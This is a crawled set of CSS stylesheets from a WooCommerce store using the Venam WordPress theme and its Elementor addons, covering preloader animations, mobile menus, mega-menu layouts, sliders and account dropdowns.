	-o-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@-webkit-keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@media screen and (max-width: 767px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 8em;
		width: 8em;
	}
}

@media screen and (min-width: 992px) {
	.navbar-wrap ul li:last-child .submenu {
        left: inherit;
    }
}

@media screen and (max-width: 500px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 7em;
		width: 7em;
	}
}
.mobile-menu .menu-backdrop {
    width: 100vw;
}

.mobile-menu .navs-wrapper {
    overflow:hidden;
}
.mobile-menu {
    opacity: 1;
    visibility:visible;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.mobile-menu-visible .mobile-menu {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}

.menu-inner-button {
    -webkit-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
}
.menu-inner-button:first-child {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.menu-inner-button:nth-child(2) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.menu-inner-button:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:first-child {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:nth-child(2) {
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:nth-child(3) {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.btn-submit svg,
.header-action svg,
.venam-bottom-mobile-nav .menu-item svg {
    max-width: 22px;
    max-height: 22px;
}
.btn-submit svg,
.menu-inner-button svg.svgUser1 {
    fill: currentColor;
}
.action-extra svg {
    max-width: 20px;
    max-height: 20px;
}
.venam-bottom-mobile-nav .menu-item svg {
    fill: currentColor;
}
.action-extra .woosw-added + svg,
.action-extra .woosc-added + svg {
    fill: var(--theme-primary)
}
.mobile-menu .header-search-wrap {
    z-index: 11;
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/update.css?ver=1.0
body_size: 23943
content:
/**
* Venam Update CSS
*/
body {
	overflow-x: hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

 .adminbar--active .sticky-menu,
 .admin-bar .mobile-menu {
	top: 32px;
}

.adminbar--active .thm-default__header,
.adminbar--active .venam-elementor-header {
	margin-top: 32px;
}

@media(max-width:782px) {
	.adminbar--active .sticky-menu,
	.admin-bar .mobile-menu {
		top: 46px;
	}

	.adminbar--active .thm-default__header,
	.adminbar--active .venam-elementor-header {
		margin-top: 46px;
	}
}

@media(max-width:600px) {

	.adminbar--active .thm-default__header,
	.adminbar--active .venam-elementor-header {
		margin-top: 46px;
	}

	.adminbar--active .sticky-menu {
		top: 0px;
	}
	.adminbar--active .mobile-menu {
		top: 46px;
	}

	.adminbar--active.scroll-start .mobile-menu {
		top: 0px;
	}
}

.header-widget .main-header.sticky-menu {
	padding-left: 15px;
	padding-right: 15px;
}

.menu-area.sticky-menu .menu-wrap {
	max-width: 1428px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.menu-area.sticky-menu .custom-container-three .menu-wrap {
	max-width: 1628px;
}

.logo.logo-type-sitename {
    max-width: 450px;
}
.big-index{
    z-index:99997;
}
a.nt-logo.header-logo {
	position: relative;
	display: block;
	line-height: 1;
}

.header-text-logo {
	font-size: 40px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 2;
	display: block;
	color: var(--theme-black);
}

.mobile-menu .header-text-logo {
	color: #fff;
}

@media(max-width:768px) {
	.header-text-logo {
		line-height: 1;
	}
}

.section-padding {
	padding: 60px 0;
}

@media(min-width:768px) {
	.section-padding {
		padding: 80px 0;
	}
}

@media(min-width:1024px) {
	.section-padding {
		padding: 100px 0;
	}
}

.navbar-wrap ul li .submenu .submenu {
	left: calc(100% + 2px);
	right: auto;
	top: 0;
}

.scroll-start .venam-section-fixed-yes {
	position: fixed;
	width: 100%;
	top: 0;
}

.scroll-start .has-sticky-logo .main-logo,
.has-sticky-logo .sticky-logo {
	display: none;
}

.scroll-start .has-sticky-logo .sticky-logo {
	display: block;
}

.category-menu:not(.drop-active) {
	display: none;
}

.category-menu .cat-menu-img {
	display: inline-block;
	border: 2px solid var(--theme-gray);
	padding: 2px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-left: 15px;
}

.category-menu>li:hover>a .cat-menu-img,
.more_slide_open>li:hover>a .cat-menu-img {}

.breadcrumb-bg {
	background-color: var(--theme-gray-background);
}

.swiper-slide .col {
	padding: 0;
}

.related-slider-nav {
	display: flex;
	align-items: center;
	justify-content: center;
}

.related-slider-nav>div {
	outline: none;
	cursor: pointer;
}

.related-slider-nav>div:hover {
	color: var(--theme-primary);
}

.related-slider-nav .slide-next-related i {
	margin-right: 20px;
}

.related-product-wrap .exclusive-item {
	margin-bottom: 0px;
}

/* start home 1 slider*/
.slider-area {
	position: relative;
}

.slider-area .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.slick-custom-arrows {
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	bottom: 10px;
	right: 0;
	width: 100%;
}

.slick-custom-arrows .slick-arrow {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 44px;
	height: 44px;
	color: #9b9b9b;
	margin-left: 2px;
	border: none;
	background-color: #fff;
	box-shadow: 0px 5px 10px 0px rgb(47 47 47 / 4%);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	cursor: pointer;
}

.slick-custom-arrows .slick-arrow:hover {
	color: var(--theme-primary);
}

.slick-custom-arrows .slick-c-prev {
	margin-left: 2px;
}

.slick-custom-dots {
	position: absolute;
	bottom: 10px;
	right: 30px;
	z-index: 1;
}

.slick-custom-dots .slick-dots {
	position: relative;
	height: 44px;
	bottom: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.slick-custom-dots .slick-dots li {
	display: flex;
	width: auto;
	height: auto;
}

.slick-custom-dots .slick-dots li button {
	border: 1px solid #cacaca;
	text-indent: -99999px;
	padding: 0;
	background: transparent;
	height: 11px;
	width: 11px;
	border-radius: 50%;
	line-height: 1;
	cursor: pointer;
	transition: .3s linear;
}

.slick-custom-dots .slick-dots li.slick-active button {
	border-color: var(--theme-primary);
}
/* end home 1 slider*/


.grid-item,
.blog-grid-item {
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.blog-post-items {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: -60px;
	overflow: hidden;
}

.blog-post-items.popular-active .slick-slide img {
	margin: 0 auto;
}

.nice-select.custom-select span.current {
	height: 100%;
	margin: 0;
	display: flex;
	align-items: center;
}

.nice-select.open .list {
	border-radius: 0;
	margin: 0 !important;
}

.elementor .cat-menu-img img,
.cat-menu-img img {
	max-width: 38px;
	max-height: 38px;
	height: 38px;
	width: 38px;
	border-radius: 50%;
}

.elementor-section.elementor-top-section.mobile-menu-visible {
	z-index: 9999 !important;
}

.super-deal-thumb {
	overflow: hidden;
}

.super-deals-item:hover .button-actions {
	bottom: 0px;
}

@media(max-width:768px) {
	.special--cat--list {
		margin-bottom: 10px;
	}
}

@media(max-width:576px) {

	.super-deal-title-left-shape,
	.super-deal-title-right-shape {
		display: none;
	}
}

.button-actions .action a:not(.add_to_cart_button) {
	/*font-size: 0;*/
}

.button-actions .action a.add_to_cart_button {
	color: #fff;
	height: 100%;
	padding: 10px;
	min-width: 160px;
	background-color: var(--theme-primary);
}

.button-actions a.button:before {
	font-size: 14px;
	font-weight: 500;
	color: #fff;
}

.button-actions .action a.add_to_cart_button:before {
	margin-left: 5px;
}

.woocommerce-noreviews,
textarea#comment {
	margin-bottom: 0;
}

#respond p.form-submit {
	margin-top: 0;
}

#review_form #respond {
	margin: 0;
}

#review_form .form-submit input#submit {
	margin: 0;
}

/* BLOG PAGE */
.s-blog-post-item.thumb-none .blog-overlay-tag {
	position: relative;
	display: flex;
	align-items: center;
	right: 0;
	top: 0;
	z-index: 1;
}

.classic-blog-post.thumb-none .blog-post-content {
	width: 100%;
	margin: 0;
}
.blog-details-wrap .blog-post-meta ul,
body .blog-bottom-meta ul.nt-theme-content-list,
.blog-bottom-meta ul {
	padding: 0 !important;
	margin: 0;
	list-style: none;
}

.comment-avatar-info {
	overflow: hidden;
	margin-bottom: 10px;
}

.nt-comment-author a {
	font-size: 18px;
	margin-bottom: 0;
	display: inline-block;
}

span.post-meta__item.__date-post a {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
}

span.post-meta__item.__date-post a.comment-edit-link {
	color: #239ce8;
}

#respond {
	margin-bottom: 0;
}

.nt-theme-content .gallery-item .gallery-caption {
	margin: 0 auto !important;
}

.nt-theme-content .pagination {
	margin-top: 50px;
	display: flex;
	align-items: center;
	background-color: var(--theme-gray-background);
	padding: 35px 30px 35px 30px;
	border-radius: 0;
}

.nt-theme-content .pagination a {
	color: var(--theme-black);
	font-weight: 600;
}

a.btn-disabled {
	color: #7d7d7d;
}

.blog-post-meta+blockquote {
	margin-top: 0;
}

.blog-post-meta+blockquote p:last-child {
	margin: 0;
}

.slick-list {
	padding: 0 !important;
}

.wpcf7 .ajax-loader {
	position: absolute;
}

.breadcrumb-content .breadcrumb li a:hover {
	color: var(--theme-primary);
}

.not-found .woocommerce-info {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.not-found .woocommerce-info::before,
.not-found .woocommerce-message::before {
	position: relative;
	top: 0;
	right: 0;
	margin-left: 5px;
}

.nt-pagination {
	flex: 0 0 100%;
	max-width: 100%;
}

.nt-sidebar-inner-widget ul ul {
	color: inherit;
}

.nt-sidebar-inner-widget:last-child {
	margin: 0;
}

.nt-sidebar-inner-widget input:not([type="checkbox"]):not([type="radio"]) {
	width: 100%;
}

.widget-list-span {
	top: auto;
	right: auto;
	width: 32px;
	height: 25px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 500;
	background: var(--theme-gray);
	text-align: center;
}

.s-blog-post-item .blog-overlay-tag {
	margin-bottom: -10px;
}

.single .page-links,
.page .page-links {
	padding: 0;
	margin-top: 0;
}

.s-blog-post-item .page-links {
	margin-bottom: 20px;
}

.wp-comment-cookies-consent {
	margin-bottom: 20px;
}

.wp-comment-cookies-consent span {
	line-height: 1;
}

.comment-form-comment {
	line-height: 1;
}

.comment-form textarea {
	line-height: 1.5;
}

@media (max-width:576px) {
	.nt-theme-content .pagination {
		padding: 20px 19px 20px 30px;
	}

	.nt-theme-content .pagination a {
		font-size: 12px;
	}
}

.nt-desktop .main-header li.menu-item-mega-parent>ul.submenu {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 20px 30px;
}

li.menu-item-mega-parent>ul.submenu.depth_0>li>a {
	font-weight: 500;
}

.navbar-wrap.main-menu li.menu-item-mega-parent>ul.submenu .submenu {
	position: relative;
	opacity: 1;
	visibility: visible;
	transform: none;
	right: auto;
	left: auto;
	border: 0;
	box-shadow: none;
	padding: 0;
	background: transparent;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li {
	display: inline-block;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li a {
	padding: 0;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li > a {
   color: var(--theme-black);
    font-size: 16px;
    margin-bottom: 10px;
}

.main-menu li.menu-item-mega-column-1.menu-item-has-shortcode-parent>ul.submenu {
	padding: 0;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li a {
	padding: 0;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-11>ul.submenu>li {
	width: 8.3333%;
	flex: 0 0 8.3333%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-11>ul.submenu>li {
	width: 9.0909%;
	flex: 0 0 9.0909%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-10>ul.submenu>li {
	width: 10%;
	flex: 0 0 10%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-9>ul.submenu>li {
	width: 11.1111%;
	flex: 0 0 11.1111%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-8>ul.submenu>li {
	width: 12.5%;
	flex: 0 0 12.5%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-7>ul.submenu>li {
	width: 14.285%;
	flex: 0 0 14.285%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-6>ul.submenu>li {
	width: 16.666667%;
	flex: 0 0 16.666667%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-5>ul.submenu>li {
	width: 20%;
	flex: 0 0 20%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-4>ul.submenu>li {
	width: 25%;
	flex: 0 0 25%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-3>ul.submenu>li {
	width: 33.3333%;
	flex: 0 0 33.3333%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-2>ul.submenu>li {
	width: 50%;
	flex: 0 0 50%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-1>ul.submenu>li {
	width: 100%;
	flex: 0 0 100%;
}

.main-menu ul.submenu>li>a .item-thumb {
	display: block;
	margin-bottom: 10px;
	overflow: hidden;
}

.main-menu .menu-label,
.mobile-menu .menu-label {
	font-size: 10px;
	font-weight: 400;
	position: relative;
	top: -2px;
	display: inline-block;
	margin-right: 4px;
	color: #fff;
	background-color: #bbb;
	line-height: 1;
	padding: 3px 6px;
	border-radius: 3px;
}

.main-menu ul.navigation>li>a>.menu-label {
	font-size: 8px;
	position: absolute;
	top: 9px;
	right: 23px;
}

.mobile-menu ul.navigation>li>a>.menu-label {
	display: none;
}

.nt-sidebar-elementor .sidebar-search-form input {
	width: 100%;
	background-color: var(--theme-gray-background);
	border: none;
	padding: 19px 25px 19px 60px;
}

.nt-sidebar-elementor .sidebar-search-form button {
	position: absolute;
	border: none;
	background: transparent;
	padding: 10px;
	color: #484848;
	line-height: 1;
	top: 50%;
	transform: translateY(-50%);
	left: 15px;
}

.left-sidebar .blog-sidebar {
	margin-left: 25px;
	margin-right: 0px;
}

.after-shop--loop .pb-40 {
	padding-bottom: 0;
}

.after-shop--loop .super-deal-area .row {
	margin-bottom: -55px;
}

@media (max-width: 991.98px) {
	.header-action {
		margin-left: 5px;
	}
}

.header-style-one .main-header {
	padding-left: 15px;
	padding-right: 15px;
}

.container-wrapper {
	max-width: 1200px;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.nmb-40 {
	margin-bottom: -40px;
}

.nmb-60 {
	margin-bottom: -60px;
}

.header-style-two .main-header:not(.sticky-menu) ul.submenu.depth_0 {
	top: calc(100% + 10px);
}

.header-style-two .main-header ul.submenu.depth_0:before {
	content: "";
	position: absolute;
	height: 10px;
	width: 100%;
	top: -10px;
}

.header-style-two .sticky-menu ul.submenu.depth_0:before {
	height: 5px;
	top: -5px;
}

.nt-theme-content .pagination a.btn-disabled {
	color: #7d7d7d;
	cursor: no-drop;
}

.nt-theme-content .pagination a {
	width: 33.3333%;
	flex: 0 0 33.3333%;
}

.nt-theme-content .pagination a:first-child {
	text-align: right;
}

.nt-theme-content .pagination a:last-child {
	text-align: left;
}

.nt-theme-content .pagination a.icon {
	text-align: center;
}

@media(max-width: 480px) {

	.exclusive-item-thumb .sd-meta,
	.most--popular--item--thumb .sd-meta {
		top: 0px;
		left: 0px;
		right: auto;
	}

	.exclusive-item-thumb .discount {
		top: 0;
		right: 0;
	}

	form .footer-newsletter-wrap .newsletter-form button {
		position: relative;
		width: 100%;
		margin-top: 15px;
	}
}

.section-title.hide-separator:after {
	content: none !important;
}

.after-shop--loop .super-deal-title {
	margin-bottom: 40px;
}

.nice-select span.current {
	font-weight: 400;
}

.nt-theme-content ol li, .nt-theme-content ul li {
	list-style: inherit;
	line-height: 30px;
}

a.wp-block-button__link {
	color: #fff;
}

.nt-theme-content ul.blocks-gallery-grid {
	margin: 0 0 20px 15px !important;
	padding: 0 !important;
}

img.size-full.wp-image-904.alignright {
	margin-top: 40px;
}

.nt-single-date {
	display: inline-block !important;
	border: 1px solid #9b9a9a;
	padding: 4px 10px !important;
	border-radius: 3px;
	margin-bottom: 25px !important;
}
.elementor-element .menu li {
    line-height: 2;
}
.elementor-element .menu li a {}

@media (min-width: 768px) {
    .mobile-menu {
        width: 400px;
    }
}
@media (max-width: 576px) {
    header .menu-area .mobile-nav-toggler {
        margin-right: 20px;
    }
    header .header-action {
        margin-left: 0;
    }
    header .header-action>ul>li {
        margin-right: 20px;
    }
    header .header-action > ul > li>a:before,
    header .header-action > ul > li>a:after{
        content: none!important;
    }
    header .header-action>ul>li i {
        font-size: 14px;
    }
    .header-action svg,
    header .header-action>ul>li>svg {
        max-width: 18px;
        max-height: 18px;
    }
    .header-shop-cart a span.cart-count {
        bottom: 7px;
    }
    header .header-shop-compare.woosc-menu-item .woosc-menu-item-inner:after,
    header .header-shop-wishlist.woosw-menu-item .woosw-menu-item-inner:after {
        width: 16px;
        height: 16px;
    }
    header .header-shop-cart .minicart{
        top: 81px;
        right: 0;
        left: 0;
        position: fixed;
        width: 100%;
        transition: all 0.5s ease 0s;
    }
}

.venam-social-icons a {
    position: relative;
}
.venam-social-icons a:after,
.venam-social-icons a:before {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    transition: .3s ease;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    transition-delay: 0s;
}
.venam-social-icons a:before {
    content:"";
    position: absolute;
    background: 0 0;
    border: 6px solid transparent;
    border-top-color: var(--theme-black);
    z-index: 1000001;
}
.venam-social-icons a:after {
    background: var(--theme-black);
    color: #fff;
    padding: 8px 10px;
    font-size: 12px;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 12px;
    white-space: nowrap;
    text-shadow: 0 -1px 0 #000;
    box-shadow: -4px 4px 8px rgba(0,0,0,.3);
}
.venam-social-icons a:after {
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    transform: translateX(50%);
}

.venam-social-icons a:after,
.venam-social-icons a:before {
    bottom: 100%;
    right: 50%;
}
.venam-social-icons a:before {
    margin-bottom: -11px;
    right: calc(50% - 6px);
}

.venam-social-icons a:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}
.venam-social-icons a:hover:after {
    -webkit-transform: translateX(50%) translateY(-8px);
    -moz-transform: translateX(50%) translateY(-8px);
    transform: translateX(50%) translateY(-8px);
}

.venam-social-icons a:hover:after,
.venam-social-icons a:hover:before {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: .1s;
    -moz-transition-delay: .1s;
    transition-delay: .1s;
}

.venam-social-icons a:after {
    content: attr(data-title);
}
.woocommerce.elementor-editor-active div.product div.images.woocommerce-product-gallery {
    position: relative;
    width: 100%;
    float: none;
}
.venam-mfp-slide-bottom .mfp-close {
    width: 44px;
    text-align: center;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0px;
    top: 0px;
    text-decoration: none;
    text-align: center;
    opacity: 1;
    padding: 0 0 48px;
    color: #FFF;
    background: #252525;
    font-style: normal;
    font-size: 28px;
    font-family: inherit;
}
@media (min-width: 768px) {
    #woosq-popup .single-product .product > div {
        height: 545px;
    }
    #woosq-popup {
        height: 545px;
    }
}


.logged-in div#venam_myaccount {
    max-width: 800px;
    padding: 20px;
    background: #fff;
}
.logged-in .venam_mini_account_form .menu-form.menu_logged_in .account-dropdown {
    background: transparent;
}

.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li {
    position: relative;
    display: block;
    border-top: 1px solid rgb(0 0 0 / 10%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(101%);
    -ms-transform: translateY(101%);
    transform: translateY(101%);
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li:first-child {
    border-top: 0;
}
.menu-form.menu_logged_in .woocommerce-MyAccount-content,
.woocommerce-account .menu-form.menu_logged_in .woocommerce-MyAccount-content {
    padding-right: 20px;
}
.mfp-ready .menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li>a {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-black);
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li>a:hover {
    color: var(--theme-primary);
}
.scroll-to-top {
    display: inline-block;
    width: 35px;
    height: 35px;
	line-height: 35px;
    background: var(--theme-base);
    position: fixed;
    color: var(--theme-black);
    bottom: 40px;
    right: 40px;
    z-index: 99;
    font-size: 18px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: none;
    border-radius: 5px;
    transition: all 0.4s ease;
}
@media(max-width:576px){
    html {
        overflow-x: hidden;
    }
    .super-deal-content .save--price{
        display:block;
    }
    .super-deal-content p span.save--price::before{
        display:none;
    }
    .product-menu button {
        margin: 0 5px 10px;
    }
    .scroll-to-top.scroll-to-top {
        right: 15px;
        left: auto;
        bottom: 70px;
        width: 25px;
        height: 25px;
        line-height: 25px;
        font-size: 14px;
    }
}
div#bottom-search.bottom-search-ajax {
    position: absolute;
    width: 100%;
    top: -200px;
}
div#bottom-search.bottom-search-ajax .autocomplete-suggestions {
    max-height: 260px!important;
}
div#bottom-search.bottom-search-ajax .search-icon.loading {
    top: 0;
    height: 47px;
}
.thm-slick__slider .slick-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 40px;
}
.thm-slick__slider .slick-dots li button {
    border: 0;
    outline: none;
    font-size: 0;
    width: 12px;
    height: 12px;
    background: var(--theme-gray);
    margin: 0 5px;
    border-radius: 20px;
    padding: 0;
}
.thm-slick__slider .slick-dots li button:hover,
.thm-slick__slider .slick-dots .slick-active button {
    background: var(--theme-base);
}
@media (max-width: 480px) {
    .exclusive-item-thumb .discount {
        top: 25px;
        right: auto;
        left: 0;
    }
}
.wcfm-dashboard-page nav.venam-bottom-mobile-nav {
    display: none;
}

.category-menu .navigation li.menu-item>a {
    display: flex;
    align-items: center;
    color: #7d7d7d;
    font-size: 14px;
    padding: 5px 50px 5px 20px;
    background: transparent;
    border: 1px solid transparent;
    position: relative;
}
.category-menu .navigation li.menu-item:hover>a {
    background: #f2f1f1;
    border-color: var(--theme-gray);
}
.category-menu .navigation .menu-item-has-children .submenu {
    position: absolute;
    left: 100%;
    top: 0;
    background: #fff;
    width: auto;
    min-width: 150px;
    padding: 0;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: .3s linear;
    z-index: 2;
    border: 1px solid var(--thm-gray);
    box-shadow: 0px 1px 16px 0px rgb(220 220 220 / 22%);
    background: #fff;
    width: 100%;
    border: 1px solid var(--theme-gray);
}
.category-menu .navigation .menu-item-has-children:hover >.submenu  {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
}
.category-menu .navigation .menu-item-has-children .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 5px;
    transform: rotate(-90deg);
}


.venam-bottom-mobile-nav a span.cart-count {
    position: absolute;
    right: 0px;
    top: -4px;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 50%;
    font-size: 8px;
    font-weight: 500;
    line-height: 16px;
    color: #222;
    background: var(--theme-base);
}
.venam-bottom-mobile-nav .woosw-menu-item .woosw-menu-item-inner {
    position: absolute;
    top: -4px;
    right: 0;
}
.venam-bottom-mobile-nav a span.woosw-menu-item-inner:after {
    content: attr(data-count);
    display: block;
    background: var(--theme-base);
    color: #222;
    font-size: 12px;
    font-weight: 500;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    border-radius: 8px;
    position: absolute;
    top: 0px;
    right: -4px;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/css/custom.css?ver=6.1.1
body_size: 24506
content:
/*
* Custom CSS
*
*/



/* ELEMENTOR CUSTOM COLUMN STRUCTURE */
a{
    outline: none;
}
body:not(.elementor-editor-active) .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    /*padding: 0;*/
}
body.single-elementor_library.elementor-editor-active .venam-main-header,
body.single-elementor_library.elementor-editor-active #nt-footer{
    display: none;
}
.scroll-start header.header-style-two.thm-default__header.thm--header {
    min-height: 100px;
}
.elementor-column {
    min-height: 0px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}

.gap-extended.section-padding {
    padding: 85px 0;
}
.gap-wide.section-padding {
    padding: 80px 0;
}
.gap-wider.section-padding {
    padding: 70px 0;
}

[class^="elementor-widget-venam-"] .elementor-widget-empty-icon,
[class*="elementor-widget-venam-"] .elementor-widget-empty-icon{
    display: none!important;
}

.elementor-editor-active .loading {
    display: none!important;
}

.mt-100vh{
    margin-top: 100vh;
}
.min-100vh{
    min-height: 100vh;
}
.pos-fixed {
    position:fixed;
}
.venam-btn.is-block {
    width: 100%;
}

.swiper-lazy {
  opacity: 0;
  transition: opacity 700ms ease-in-out;
}

.swiper-lazy-loaded {
  opacity: 1 !important;
}

#particles-js {
    position:absolute;
    width: 100%;
    height: 100vh;
    top:0;
    left:0;
}

canvas {
    display: block;
    vertical-align: bottom;
}
.venam-particles:not(.particles-none) div.venam-particles-effect {
    position:absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
.venam-particles:not(.particles-none) div.venam-particles-effect canvas {
    display: block;
    vertical-align: bottom;
}

/* sticky header */

.nt-sticky-item {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
}


/* Reveal block */
.venam-image-reveal .elementor-image {
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.reveal-holder {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.reveal-holder .reveal-block {
  position: absolute;
  top: 0;
  width: 100%;
  height: 101%;
  background: white;
  z-index: 9;
}
.reveal-holder .reveal-block::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: lightgray;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

.reveal-block.gradient::before {
  background: -webkit-gradient(linear, right top, left top, from(#eebf56), to(#f46ca3));
  background: linear-gradient(to left, #eebf56, #f46ca3);
}

.reveal-block.gradient-two::before {
  background: -webkit-gradient(linear, right top, left top, from(#1b9edf), to(#af74c3));
  background: linear-gradient(to left, #1b9edf, #af74c3);
}

.reveal-block.extra {
  background: #1b9edf;
}
.reveal-block.extra::before {
  background: #af74c3;
}

.reveal-block.top.aos-animate::before,
.reveal-block.bottom.aos-animate::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.reveal-block.left.aos-animate::before,
.reveal-block.right.aos-animate::before {
